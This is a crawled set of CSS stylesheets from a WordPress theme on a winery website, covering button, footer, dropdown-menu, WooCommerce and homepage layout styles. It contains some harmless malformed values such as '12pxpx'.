            .csbody .btn-border:hover {
                border-color: #333333;
                color: #ffffff;
                background: rgba(51, 51, 51, 1);
            }
            
            /* btn Border White */
            .csbody .btn-border-white{
                border-color:#fff;
                color:#fff;
                background:transparent;
            }
            .csbody .btn-border-white:hover{
                border-color: #333333;
                color: #ffffff;
                background: rgba(51, 51, 51, 1);
            } 
            
            /* btn primary */
            .csbody .btn-primary{
                
                font-size: 12px;
                                    text-transform: uppercase;
                            
                background-color: rgba(112, 210, 229, 1);
                color: #ffffff;
            
                border-style: solid;
                border-color: #70d2e5;
                border-width: 1px 1px 1px 1px;
                
                border-radius: 0;
                -webkit-border-radius: 0;
                -moz-border-radius: 0;
                -ms-border-radius: 0;
                -o-border-radius: 0;
            
                margin: 0;
            }
            
            .csbody .btn-primary:hover,
            .csbody .btn-primary:active,
            .csbody .btn-primary:focus {
                background-color: rgba(255, 255, 255, 1);
                color: #70d2e5;
                border-color: #70d2e5;  
            }
            .csbody .btn-primary-alt:hover,
            .csbody .btn-primary-alt:focus {
                 background: rgba(102, 102, 102, 0.6);
            }
            
            /*** Size Button ***/
            .csbody .btn-large,
            .csbody .btn-lg{
                font-size: 12pxpx; 
                padding-right: 102.5px;
                padding-left: 102.5px;
            }
            .csbody .btn-medium,
            .csbody .btn-md {
                font-size: 12pxpx; 
                padding-right: 61.5px;
                padding-left: 61.5px;
            }
            .csbody .btn-small,
            .csbody .btn-sm {
                font-size: 12pxpx; 
                padding-top: 11pxpx;
                padding-right: 41pxpx;
                padding-left: 41pxpx;
                padding-bottom: 11pxpx;
            }
            .csbody .btn-mini,
            .csbody .btn-xs {
                font-size: 12pxpx; 
                padding-top: 6px;
                padding-right: 31px;
                padding-left: 31px;
                padding-bottom: 6px;
            }
            /* =========================================================
                End Button Style
            =========================================================*/
            /* =========================================================
                Start Short Code
            =========================================================*/
            /*** High light ***/
            .cs-highlight-style-1 {
                 background: #666666;
            }
            
            
            /*** ATL QUOTE ***/
            .cs-quote-style-2-alt,
            .cs-quote-style-1-alt {
                border-color: #70d2e5;
            }
            
            .cs-quote-style-1-alt:before,
            .cs-quote-style-3-alt:after {
                color: #70d2e5;
            }
            
            
            
            /*---- Start Accordion ----*/
            .wpb_accordion.style1 .wpb_accordion_section .wpb_accordion_header a {
                background: #666666;
            }
            .wpb_accordion.style1 .wpb_accordion_section .ui-accordion-header-active.wpb_accordion_header a {
            	background: #70d2e5;
            }
            /*---- End Accordion ----*/
            
            /* Start Highlight */
            .cs-highlight-style-1 {
                background-color: #70d2e5;
            }
            .cs-highlight-style-2 {
                background-color: #666666;
            }
            .cs-highlight-style-3 {
                background-color: #333333;
            }
            
            /* =========================================================
                End Short Code
            =========================================================*/
            /*Start All Style Widget WP*/
            /* Default widget */
            
            /* =========================================================
                Start Bottom
            =========================================================*/
            #cs-bottom-wrap {
                color:  ;
            	padding:;
            	margin:;
            }
            #cs-bottom-wrap h3,#cs-bottom-wrap h1,#cs-bottom-wrap h2,#cs-bottom-wrap h4
            ,#cs-bottom-wrap h5,#cs-bottom-wrap h6 {
                color:  ;
            }
            #cs-bottom-wrap a {
                color:  ;
            }
            #cs-bottom-wrap a:hover {
                color:  ;
            }
            /* =========================================================
                Start Footer
            =========================================================*/
            #footer-top {
                color: #888888;
                            }
            #footer-top form input:hover,
            #footer-top form input:focus,
            #footer-top form select:hover,
            #footer-top form select:focus,
            #footer-top form textarea:hover,
            #footer-top form textarea:focus,
            #footer-top form button:hover,
            #footer-top form button:focus{
                color: #888888;
            }
            #footer-top h3.wg-title {
                color: #ffffff;
                font-size: 14px;
            }
            
                        
            #footer-top h3.wg-title {
                                    text-transform: uppercase;
                            }
            #footer-top a {
                color: #888888;
            }
            #footer-top a:hover {
                color: #ffffff;
            }
            #footer-top .cs-social a i {
                color:#ffffff;
            }
            #footer-top .cs-social a:hover i {
                color: #333333;
            }
            #footer-top .cs-social.style-4 li a:hover i {
                border-color: #333333;
            }
            #footer-bottom {
                background-color: #ffffff ;
                color: #666666;
            	margin: 0;
            }
            #footer-bottom{
            	            	            		padding: 30px 0;	
            	            }
            #footer-bottom h3.wg-title {
                color: #666666;
            }
            #footer-bottom a {
                color: #666666;
            }
            #footer-bottom a:hover {
                color: #333333;
            }
                        #footer-top {
                padding: 70px 0px;
                margin: 0px;
            }
                        
            #footer-top .widget_cs_social_widget.style2 ul li a{
            	background-color:  #888888;
            	color:#ffffff;
            }
            #footer-top .widget_cs_social_widget.style2 ul li a:hover{
            	background-color:  #ffffff;
            	color:#333333;
            }
                        .footer-bottom-1{
                text-align: center;
            }
                                    .footer-bottom-2{
                text-align: center;
            }
                        
            /* ==========================================================================
               Hidden Menu Sidebar
            ========================================================================== */
            .meny-sidebar {
                width: 220px;
            }
            .right_sidebar_opened .meny-sidebar {
                right: -220px;
            }
            .left_sidebar_opened .meny-sidebar {
                left: -220px;
            }
            .meny-sidebar ul li a:hover, .meny-sidebar ul li a:focus {
                color: #666666;
            }
            .meny-top .meny-sidebar {
                height: 320px ;
            }
            .meny-top.meny-active #wrapper {
            -webkit-transform: translateY(320px) rotateX(-15deg);
               -moz-transform: translateY(320px) rotateX(-15deg);
                -ms-transform: translateY(320px) rotateX(-15deg);
                 -o-transform: translateY(320px) rotateX(-15deg);
                    transform: translateY(320px) rotateX(-15deg);
            }
            body.left_sidebar_opened {
            -webkit-transform:translateX(220px);
               -moz-transform:translateX(220px);
                -ms-transform:translateX(220px);
                 -o-transform:translateX(220px);
                    transform:translateX(220px);
            }
            body.right_sidebar_opened {
                -webkit-transform:translateX(-220px);
                   -moz-transform:translateX(-220px);
                    -ms-transform:translateX(-220px);
                     -o-transform:translateX(-220px);
                        transform:translateX(-220px);
            }
            
            .cs-navigation .page-numbers:hover, .cs-navigation .page-numbers.current {
                background: #666666;
            }
            
            /*============================================                Start Post Blog Style    ============================================*/
            .cs-blog .cs-blog-share i{
                background-color: #70d2e5;
            }
            .cs-blog .cs-blog-share i:hover,
            .cs-blog .cs-blog-share i:active,
            .cs-blog .cs-blog-share i:focus{
                background-color: #666666;
            }
            .blog-multiple-columns-style2  .cs-blog .cs-blog-media .readmore{
                background: rgba(102, 102, 102, 0.8);
            }
            .blog-multiple-columns-style2  .cs-blog:hover .cs-blog-title a,
            .blog-multiple-columns-style2  .cs-blog:active .cs-blog-title a,
            .blog-multiple-columns-style2  .cs-blog:focus .cs-blog-title a{
                color: #666666;
            }
            
            
            /* Woo */
            .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,
            .cs-content-related-items .cs-nav ul li a:hover,
            .widget_product_tag_cloud .tagcloud a:hover,
            .blog-modern-wrap .cs-blog .cs-blog-content .readmore a:hover,
            .blog-medium-image-wrap .cs-blog .cs-blog-content .readmore a:hover,
            .woocommerce-cart.csbody .shipping_calculator .shipping-calculator-form .cs-update-totals:hover,
            .cs-meta-bottom-wrap ul li.cs-blog-favorite:hover, 
            .cs-meta-bottom-wrap ul li.cs-blog-comments:hover,
            .woocommerce-checkout #payment .button:hover {
            	background: #70d2e5 !important;
            }
            
            .csbody.clothing-shop2 .cshero-header .widget-login a:hover,
            .csbody.clothing-shop1 .cshero-header .widget-login a:hover,
            .blog-modern-wrap .cshero-single-related .special-related-post .readmore a:hover,
            .csbody.woocommerce-cart .cart-collaterals .cart_totals table .order-total .amount {
                color: #70d2e5            }
            
            .woocommerce .woocommerce-info:before, 
            .woocommerce-page .woocommerce-info:before {
                background: #70d2e5;
            }
            
            .woocommerce .woocommerce-info, 
            .woocommerce-page .woocommerce-info {
                border-color: #70d2e5            }
            
            .home-landing-game .fancybox-layout6 .cshero-fancybox-content a.dois-font,
            .cs-blog .cs-blog-content .readmore a:hover,
            .home-bar-wrap .postcarousel-layout3 .cs-morelink a:hover {
                color: #70d2e5            }
            
            .home-landing-game .fancybox-layout6 .cshero-fancybox-content a.dois-font:hover {
                color: #666666            }
            
            #cs-breadcrumb-wrapper a {
                color: #888888;
            }
            
            .home-hosting-wrap .widget-login li a:hover,
            #bbpress-forums ul.bbp-lead-topic a:hover, 
            #bbpress-forums ul.bbp-topics a:hover, 
            #bbpress-forums ul.bbp-forums a:hover, 
            #bbpress-forums ul.bbp-replies a:hover, 
            #bbpress-forums ul.bbp-search-results a:hover,
            #cs-breadcrumb-wrapper span a:hover,
            #cs-breadcrumb-wrapper a:hover {
                color: #333333;
            }
            
            #bbpress-forums li.bbp-header {
                background: #333333            }
            /*======================================*/
            /*        3rd Extensions                */
            /*======================================*/ 
            

--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/css/menu.css
body_size: 2250
content:
ul.cshero-dropdown > li > a, 
.menu-pages .menu > ul > li > a{ font-weight: 600;}
@media screen and (min-width:993px){
	.cshero-mmenu,
	.cshero-menu-mobile{display:none !important;}
	.btn-navbar.navbar-toggle{display:none;}
	.cshero-menu-dropdown ul{list-style:none;padding:0;margin:0;}
	.cshero-menu-dropdown ul li{position:relative;}
	.cshero-menu-dropdown ul li a{text-decoration:none;position:relative;outline:none;display:block;font-weight: 600;}
	.cshero-menu-dropdown ul li a i{padding-right:10px;}
	.cshero-menu-dropdown ul li a:hover{outline:none;text-decoration:none;}
	.cshero-menu-dropdown > ul > li,.menu-pages .menu > ul > li{display:inline-block; vertical-align: baseline;}
	.cshero-menu-dropdown > ul > li > ul{text-align:left;}
	.cshero-menu-dropdown > ul > li:last-child{padding-right:0;}
	.cshero-menu-dropdown ul li:not(.group) > ul.sub-menu ,.menu-pages .menu > ul  li ul{top:-100000px;max-height:0;-webkit-box-shadow:0 3px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 5px rgba(0,0,0,0.2);box-shadow:0 3px 5px rgba(0,0,0,0.2);display:block;overflow:hidden;visibility:hidden;opacity:0;position:absolute;margin-top:42px;-webkit-transition: margin-top 0.5s ease, opacity 0.6s ease, max-height 0.1s step-end, max-width 0.1s step-end, padding 0.6s step-end;-o-transition: margin-top 0.5s ease, opacity 0.6s ease, max-height 0.1s step-end, max-width 0.1s step-end, padding 0.6s step-end;transition: margin-top 0.5s ease, opacity 0.6s ease, max-height 0.1s step-end, max-width 0.1s step-end, padding 0.6s step-end;z-index:1000;}
	.cshero-menu-dropdown ul li:not(.group) > ul.drop_full_width.sub-menu{width:100%!important;left:0px;}
	.cshero-menu-dropdown ul li.has_full_width{position:inherit;}
	.cshero-menu-dropdown ul li:not(.group):hover > ul.sub-menu,.menu-pages .menu > ul  li:hover > ul{overflow:visible;visibility: visible;opacity:1;margin-top:0;max-height:3000px;top:auto;}
	.cshero-menu-dropdown ul li li:not(.group):hover > ul.sub-menu{top:5px;}
	.cshero-menu-dropdown ul li:not(.group):hover > .drop_to_right.sub-menu{left:auto;right:0;}
	.cshero-menu-dropdown > ul > li:not(.group) > ul.autodrop_left.sub-menu,.cshero-menu-dropdown > ul > li:not(.group) > ul.autodrop.sub-menu{left:auto;right:0;}
	.cshero-menu-dropdown li li:not(.group) > ul.autodrop_left.sub-menu,.cshero-menu-dropdown li li:not(.group) > ul.autodrop.sub-menu{left:0;right:auto;-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);}
	.cshero-menu-dropdown ul ul li{padding:10px 20px;display:block;}
	.cshero-menu-dropdown ul ul li a{line-height:normal;line-height:normal;position:relative;}

	.cshero-menu-dropdown ul li .drop_to_right.sub-menu{left:auto;right:0;}
	.cshero-menu-dropdown ul li .drop_to_center.sub-menu{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
	#cshero-header ul.cshero-dropdown ul > li.group,#cshero-header ul.cshero-dropdown ul > li:first-child,
	#header-sticky  ul.cshero-dropdown ul > li.group,#header-sticky ul.cshero-dropdown ul > li:first-child{border-top:0;} 
	ul.sub-menu span.title-attribute{display:block;font-size:90%;font-style:italic;line-height:11px;}
	.cs_mega_menu .group > ul.sub-menu{position:relative;display:block;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;left:0;float:left;width:100%;}
	.cs_mega_menu ul ul ul{top:0px;left:100%;width:200px;}
	.cs_mega_menu ul ul li{display:block;float:left;width:100%;}
	.cs_mega_menu li:hover ul{opacity:1;}
	.mob-nav-menu{display:none;}
	.cs_mega_menu ul{margin:0;}
	.cs_mega_menu ul li a{-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;letter-spacing:1px;}
	.cs_mega_menu ul ul li .drop-arrow{-moz-opacity:0.3;-khtml-opacity:0.3;-webkit-opacity:0.3;opacity:0.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30);position:relative;right:-10px;top:7px;float:right;display:inline-block;width:10px;height:10px;}
	.cs_mega_menu ul ul .current-menu-item,
	.cs_mega_menu ul ul .current-menu-parent,
	.cs_mega_menu ul ul .current-menu-ancestor{margin-top:0;border-top:0;}
	.cs_mega_menu ul ul li a{border-right:0;letter-spacing:0;padding:10px 30px; letter-spacing:0;line-height:1.8em;}
	.cs_mega_menu ul ul li{position:relative;padding:0;}
	.cs_mega_menu ul li:last-child a{border-right:0;}
	.cs_mega_menu ul ul ul,
	.fixed-header-scroll .cs_mega_menu ul ul ul{padding:0;}
	.fixed-header-scroll .cs_mega_menu ul ul ul{margin-top:0;}
	.fixed-header-scroll .content-slider-wrapper{padding-top:0 !important;}
	.cs_mega_menu .columns2 > li:nth-of-type(2n+1){clear:left;border-right:0px solid transparent;}
	.cs_mega_menu .columns3 > li:nth-child(3n+1){clear:left;border-right:0px solid transparent;}
	.cs_mega_menu .columns4 > li:nth-child(4n+1){clear:left;border-right:0px solid transparent;}
	.cs_mega_menu .columns5 > li:nth-child(5n+1){clear:left;border-right:0px solid transparent;}
	.cs_mega_menu .columns5 > li{width:20% !important;}
	.cs_mega_menu .columns4 > li{width:25% !important;}
	.cs_mega_menu .columns3 > li{width:33% !important;}
	.cs_mega_menu .columns2 > li{width:50% !important;}

	/* Level 2+*/

	.cshero-dropdown > li > .multicolumn { padding-top: 20px;}
	.cshero-dropdown ul.mega-bg-image{ padding-bottom: 100px;}
	.cshero-dropdown ul.sub-menu .group > a:after{
		content: "";
		display: block;
		height: 2px;
		width: 55px;
		background-color: #444;
		margin-top: 20px;
	}
	.cshero-dropdown ul.sub-menu li.menu-item-has-children:not(.group) > a:after{ content: "\f105"; display: block; font-size: 14px; position: absolute; top: 10px; right: 15px; font-family: "FontAwesome"; }
	/* Header V4 */
	.header-v4 #cshero-header ul.cshero-dropdown > li > a{
        line-height: normal;
        padding: 10px 15px;
    }
     
}

/* Mobile & Table menu */
@media screen and (max-width:992px){
	.btn-navbar.navbar-toggle{display:block;}
	.cshero-menu-dropdown{display:none;}
	.cshero-mobile-menu{padding:0;margin:0;}
	.header-wrapper .row{position:relative;}
	.cshero-mmenu.navbar-collapse{position:relative;width:100%;padding:0;}
	.cshero-mmenu.navbar-collapse,
	.cshero-mmenu.navbar-collapse .main-menu{overflow:hidden;max-height:5000px;}
	.cshero-mmenu.collapse.in{height:auto!important;}
	.btn-navbar{cursor:pointer;}
	.cshero-mmenu .cshero-mobile-menu li{padding:0 0 0 15px;display:block !important;}
	.cshero-mmenu .cshero-mobile-menu li > a { display: block; padding: 0 15px;	}
	.cshero-mmenu .cshero-mobile-menu ul, .cshero-mmenu .cshero-mobile-menu ul li {width: 100% !important;}
	.cshero-mmenu ul.sub-menu{padding:0;}
	.cshero-mmenu ul li:last-child{border-bottom:none;}
	.cshero-mmenu ul li a{line-height:40px;}
	.cshero-mmenu ul li a:focus{outline:none;text-decoration:none;}
	.cshero-mmenu ul li a:hover,
	.cshero-mmenu ul li.current-menu-item a{text-decoration:none;}
	#cshero-sticky-menu-mobile{max-height:400px;overflow:auto;}
	#cshero-main-menu-mobile ul.sub-menu span.title-attribute{ display: block; line-height: normal; margin-top: -5px; font-size: 90%; font-weight: normal;}
	/* level 2+ */
	ul.cshero-mobile-menu ul{ opacity: 0;overflow:hidden;max-height:0;-webkit-transition:-webkit-transform 0.5s ease, margin-top 0.5s ease, opacity 0.6s ease,max-height 0.2s ease 0.2s, max-width 0.1s step-end, padding 0.6s step-end;-o-transition:-o-transform 0.5s ease, margin-top 0.5s ease, opacity 0.6s ease, max-height 0.2s ease 0.2s, max-width 0.1s step-end, padding 0.6s step-end;transition:transform 0.5s ease, margin-top 0.5s ease, opacity 0.6s ease, max-height 0.2s ease 0.2s, max-width 0.1s step-end, padding 0.6s step-end;}
	ul.cshero-mobile-menu li{position:relative;}
	ul.cshero-mobile-menu li.open > ul{max-height:3000px; opacity: 1;}

	span.cs-menu-toggle{font-family:"FontAwesome";content:"\f105";display:block;width:40px;height:40px;top:0;right:0px;position:absolute;line-height:40px;text-align:center;cursor:pointer;color:#888;}
	span.cs-menu-toggle:before{font-family:"FontAwesome";content:"\f105";}
	li.open > span.cs-menu-toggle:before{font-family:"FontAwesome";content:"\f107";}

	/* Header V4 */
	.header-v4 .right.header-content-widget{ float: none; text-align: center;}
	.header-v4 .right.header-content-widget .right{ float: none; display: inline-block;}
}

@media (min-width:768px) and (max-width:992px){
	.cshero-mmenu.navbar-collapse.collapse{height:0 !important;overflow:hidden !important;}
	.cshero-mmenu.navbar-collapse.collapse.in{height:auto !important;max-height:400px!important;overflow:auto !important;}
}
@media screen and (max-width:520px){
	.col{clear:none !important;margin-right:0 !important;margin-left:0 !important;max-width:100% !important;width:100% !important;}
}
#menu.menu-up .main-menu > li > ul{margin:0;position:absolute;}
.rtl .cshero-menu-dropdown > ul > li > ul{text-align:right;}
@media screen and (max-width:992px){
	.cs-menu-custom,
	.cs-logo-custom{width:100%;padding:0!important;}
	.cs-logo-custom a{text-align:center;}
	.cs-menu-custom .btn-navbar{float:none;margin:0 auto;}
}
.header-v4 #cshero-header{
	height: 100%;
}

/* Fix shortcode menu dropdown full width */
.forced-menu-full-width{ position: inherit !important;}

--- FILE ---
content_type: text/css
request_url: https://mastroberardino.com/wp-content/themes/wp_suarez/css/custom-home.css
body_size: 6012
content:
/* --------------- 
   Home One Page 2
----------------- */
@media (min-width: 993px){
	.left-space-large{ padding-left: 100px !important;}
	.right-space-large{ padding-right: 100px !important;}
}
/* --------------- 
   Home Portfolio 2
----------------- */
@media (min-width: 993px){
	body.portfolio-2 .header-left div.logo{ margin:-20px -40px 0; padding: 0; width: auto;}
}
/* --------------- 
   Home Portfolio 5
----------------- */
@media (min-width: 993px){
	body.portfolio-5 #cshero-header ul.cshero-dropdown > li > a > .menu-title:after, 
	body.portfolio-5 #cshero-header .menu-pages .menu > ul > li > a > .menu-title:after { display:inline-block; content: ".";}

	body.portfolio-5 #cshero-header ul.cshero-dropdown > li > a:hover > .menu-title, 
	body.portfolio-5 #cshero-header .menu-pages .menu > ul > li > a:hover > .menu-title,
	body.portfolio-5 #cshero-header ul.cshero-dropdown > li.current-menu-ancestor > a > .menu-title, 
	body.portfolio-5 #cshero-header .menu-pages .menu > ul > li.current-menu-ancestor > a > .menu-title{ border-bottom: 2px solid #eee;}

	body.portfolio-5 .cshero-portfolio-view-all{ margin-top: 80px;}

	body.portfolio-5 .postcarousel-layout13 .link-wrap a{ text-transform: uppercase; border-bottom: 2px solid #eee;}
	body.portfolio-5 .postcarousel-layout13 .link-wrap a:hover,
	body.portfolio-5 .postcarousel-layout13 .link-wrap a:active{ border-bottom-color: #444;}
}
.csbody a.black-bg,
.csbody span.black-bg,
.csbody input.btn.black-bg {
	background: #111111;
	border-color: #111;
}
/* --------------- 
   Home Magazine 1
----------------- */
@media (min-width: 993px){
	body.magazine-1 ul.cshero-dropdown > li > a:after { content: "/"; font-size: 200%; font-weight: 100; color: #eee;}
}
body.magazine-1 .release-date,
body.magazine-1 .cshero-carousel-date{ font-size: 11px; word-spacing: 5px;}
/* --------------- 
   Home Interior 1
----------------- */
body.interior-1 h1, body.interior-1 h2, body.interior-1 h3, body.interior-1 h4, body.interior-1 h5, body.interior-1 h6, body.interior-1 .cs_custom_heading{ font-weight: 300;}
body.interior-1 .postcarousel-layout8 div.cshero-carousel-title,
body.interior-1 .postcarousel-layout7 .cshero-carousel-title,
body.interior-1 .cshero-shopcarousel-layout2 .cshero-title.product-title,
body.interior-1 .cshero-shopcarousel-layout2 .product-price{ font-size: 20px; font-weight: 300; text-transform: lowercase;}
/* --------------- 
   Home Interior 2
----------------- */
.interior2 .cshero-shopcarousel-layout3 .cshero-carousel-item{ margin-top: 60px;}
.interior2 .cshero-shopcarousel-layout3 .cshero-title{ margin: 35px 0 10px 0; font-weight: 300;}
.interior2 .cshero-shopcarousel-layout3 .product-price .amount{ font-size: 25px; font-weight: 300;}
.interior2 .postcarousel-default .cshero-carousel-title{ font-size:16px; font-weight: 300;}
.interior2 .postcarousel-default .overlay{border:1px solid #eee;}
/* --------------- 
   Tech 01
----------------- */
.tech1 .cshero-dropdown > li > a > span{margin: 0 21px;}
.tech1 .cshero-dropdown > li > a:hover > span,
.tech1 .cshero-dropdown > li > a:focus > span,
.tech1 .cshero-dropdown > li > a:active > span,
.tech1 .cshero-dropdown > li.current-menu-ancestor > a > span{
	
}
.tech1 .cshero-shopcarousel-layout3 .product-button > span + span{ margin-top: 5px;}
.tech1 .cshero-shopcarousel-layout3 .product-button a{ background-color: #fff !important; color: #333 !important; border-color: #fff !important;}
.tech1 .cshero-shopcarousel-layout3 .product-button a:hover{background-color: #333333 !important; color: #fff !important; border-color: #333 !important;}
.tech1 .cshero-shopcarousel-layout3 .product-button a:hover span{ color: #fff !important;}

.tech1 .postcarousel-default article .cshero-carousel-title a{font-weight: 300;}
.tech1 .postcarousel-default article:hover .cshero-carousel-title a{ text-decoration: underline; }
/* --------------- 
   Tech 02
----------------- */
.tech2 .cshero-dropdown > li > a > span{
	position: relative;
	display: block;
}
.tech2 .cshero-dropdown > li > a:hover > span:after,
.tech2 .cshero-dropdown > li > a:focus > span:after,
.tech2 .cshero-dropdown > li > a:active > span:after,
.tech2 .cshero-dropdown > li.current-menu-ancestor > a:active > span:after{
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	background-color: #fff;
	width: 100%;
	height: 4px;
	display: block;
}
.tech2 #sticky-nav-wrap{ margin-right: 30px;}
/* Home Music */
@media (min-width: 993px){
	.music #cshero-header, .music #header-sticky { padding: 0 75px 0 85px;}
	.music ul.cshero-dropdown > li > a > .menu-title{padding: 9px 12px;border: 1px solid transparent;}
	.music ul.cshero-dropdown > li.current-menu-ancestor > a > .menu-title,
	.music ul.cshero-dropdown > li > a:hover > .menu-title,
	.music ul.cshero-dropdown > li > a:focus > .menu-title{ border-color: #fff; }
}
.music .team-layout1 .cshero-team-title {word-spacing: 999px; font-weight: 200;}
.music .postcarousel-default article .cshero-carousel-title{ font-size: 24px; line-height: 28px;}
.music .postcarousel-default article:hover .cshero-carousel-title a{ text-decoration: underline; }
.music #event_countdown li span:first-child{ color: #222;}
/* Medical */
.cshero-medical ul.cshero-dropdown > li > a{ font-size: 11px !important;}
.cshero-medical .team-layout7 .overlay .overlay-content{ padding: 25px;bottom: 0;-webkit-transform: translate(0,0);transform: translate(0,0);left: 0;top: auto;}

.cshero-medical .wpcf7-form .reservation-day, .cshero-medical .wpcf7-form .reservation-month,.cshero-medical .wpcf7-form .reservation-date,.cshero-medical .wpcf7-form .choose-people{ background-color: #bbbbbb;}

/* Hotel */
.home-hotel .cshero-dropdown > li > a > .menu-title{border-bottom: 1px solid transparent; padding-bottom: 10px;}
.home-hotel ul.cshero-dropdown > li.current-menu-ancestor > a > .menu-title,
.home-hotel ul.cshero-dropdown > li > a:hover > .menu-title,
.home-hotel ul.cshero-dropdown > li > a:focus > .menu-title{ border-color: #333;}

/* Home Tourism */
@media (min-width: 993px){
	.home-tourism .cshero-dropdown > li > a > .menu-title{ padding: 0 15px;}
}
.home-tourism .wpcf7-form input[type='text']{ background-color: #f5f5f5; color: #888; text-transform: uppercase; font-size: 10px; border: 0;}
/* Renovate */
.renovate-footer-wrap .cs-heading-tag {
	text-transform: none;
}

.renovate-footer-wrap .wpcf7-form input[type="text"],
.renovate-footer-wrap .wpcf7-form input[type="email"] {
	border-color: #f6f6f6;
}

.renovate-footer-wrap .wpcf7-form input[type="submit"] {
	width: 120px;
	padding-left: 0;
	padding-right: 0;
	display: inline-block;
	margin: 0 auto;
	border: 1px solid #f6f6f6;
	background: #fff;
	color: #333;
}

/* Coming soon */
.coming-soon-wrap .header-wrapper {
	display: none;
}

.coming-soon-wrap .wpcf7-form input[type="text"],
.coming-soon-wrap .wpcf7-form input[type="email"] {
	background: #fff;
}

/* maintenance1-wrap */
.maintenance1-wrap #cshero-header {
	background: 0 none;
}

/* Home Art */

/* Home Blog */
.home-blog-wrap .cs-quote-style-1 {
	width: 100%;
	border: none;
}
.home-blog-wrap .cshero-header-fixed-content-widget{border-top:0; text-align: center; padding-bottom: 70px;}
.home-blog-wrap .cshero-header-fixed-content-widget ul.cs-social{ text-align: center;}
.home-blog-wrap .cshero-header-fixed-content-widget a{ color: #fff; font-size: 20px;}


.cs-masonry-layout-2 article {
	padding: 0 15px;
	width: 33.3333%;
}

.cs-masonry-layout-2 article .cs-blog {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 30px;
}

.cs-masonry-layout-2 article .cs-blog-title,
.cs-masonry-layout-2 article .cs-blog-media {
	margin-bottom: 0 !important;
}

.cs-masonry-layout-2 article .cs-blog-title-inner {
	font-size: 15px;
	font-weight: 400;
	background: #eeeeee;
	padding: 25px;
	margin: 0;
}

.cs-masonry-layout-2 article.format-video .shortcode-video iframe {
	display: block;
	overflow: hidden;
}

.cs-masonry-layout-2 article.format-quote .cs-blog {
	padding: 70px 50px;
	background: #eeeeee;
}

.cs-masonry-layout-2 article.format-quote .cs-blog-content .cs-content-text {
	padding: 0;
	font-size: 19px;
	color: #444;
}

.cs-masonry-layout-2 article.format-quote .cs-blog-content .cs-content-text .author {
	font-size: 15px;
	text-transform: uppercase;
	color: #444;
	display: block;
	margin-top: 40px;
}

.cs-masonry-layout-2 article.format-quote .cs-blog-content .cs-content-text .author:before {
	content: '-';
	display: inline-block;
	padding-right: 10px;
}

.cs-masonry-layout-2 article .cs-blog-nothumb {
	background: #eee;
	padding: 30px 25px;
}

.cs-masonry-layout-2 article .cs-blog-nothumb .cs-blog-title-inner {
	padding: 0;
	margin-bottom: 20px;
}

@media (max-width: 767px) {
	.cs-masonry-layout-2 article {
		width: 100%;
	}

	.home-blog-wrap .header-left,
	.home-blog-wrap .cshero-header-fixed-content-widget {
		position: static;
	}
}

/* Home Lawyer */
.custom-heading-dark {
	padding: 13px 10px;
	background: #111;
}

.lawyer-testimonial-custom.testimonial-layout1 .cshero-testimonial-text {
	position: relative;
	z-index: 0;
}

.lawyer-testimonial-custom.testimonial-layout1 .cshero-testimonial-text i {
	position: absolute;
	right: 3px;
    top: -4px;
    z-index: -1;
}

.wpcf7-form .wpcf7-form-control-wrap.lawyer-cat {
	height: 45px;
	overflow: hidden;
	display: block;
	background: url(../images/lawyer/select-button.jpg) no-repeat right center;
}

.wpcf7-form .select-wrap {
    line-height: 1.4;
    text-transform: uppercase;
	border-radius: 0;
	height: 45px;
	-webkit-appearance: none;
	width: 110% !important; 
	background: transparent;
}

.wpcf7-form .select-wrap:hover,
.wpcf7-form .select-wrap:focus {
	border-color: #eee !important;
	cursor: pointer;
}

.home-lawyer-wrap .cshero-nav a {
	font-size: 31px;
	color: #aaa;
}

.home-lawyer-wrap .cshero-control.bullet-o .bx-pager-inner li .bx-pager-link.active, 
.home-lawyer-wrap .cshero-control.bullet-o .bx-pager-inner li .bx-pager-link:hover, 
.home-lawyer-wrap .cshero-control.bullet-o .bx-pager-inner li .bx-pager-link:focus{ background-color:#333;border-color: #333;}
.home-lawyer-wrap .cshero-counter-wrap {
	-webkit-transition: all 300ms linear 0s;
	-o-transition: all 300ms linear 0s;
	transition: all 300ms linear 0s;
}

.lawyer-footer-wrap .widget_search input[type="text"],
.lawyer-footer-wrap .widget_search input[type="submit"] {
	height: 48px;
	line-height: 48px;
	padding: 0;
}

.lawyer-footer-wrap .widget_search input[type="text"] {
	background: #444444;
	border-color: #444;
	color: #999;
	padding: 0 10px;
}

.lawyer-footer-wrap .searchform {
	margin-bottom: 0;
}

.lawyer-footer-wrap .searchform:before {
	color: #fff;
	top: 12px;
}

.lawyer-footer-wrap .wpcf7-form input[type="text"],
.lawyer-footer-wrap .wpcf7-form input[type="email"] {
	background: #444;
	border-color: #444;
	color: #999;
}

.lawyer-footer-wrap .wpcf7-form input[type="submit"] {
	width: auto;
	background: #fff;
	color: #444;
}

/* Custom for Home 45 Renovate*/
.custom-renovate-wrap1 .getTouch li {
    padding-left: 30px;
    margin-bottom: 25px;
}

.custom-renovate-wrap1 .getTouch li a {
    color: #fff;
}

.custom-no-image .widget_cs_recent_post_v2 .heading,
.custom-no-image .widget_cs_recent_post_v2 .cs-media,
.renovate-menu-wrap .cshero-hidden-sidebar,
.renovate-menu-wrap .cshero-header-content-widget2,
.home-architecture-wrap .cshero-hidden-sidebar  {
    display: none;
}

.custom-no-image .widget_cs_recent_post_v2 .cs-popular li {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 25px;
}

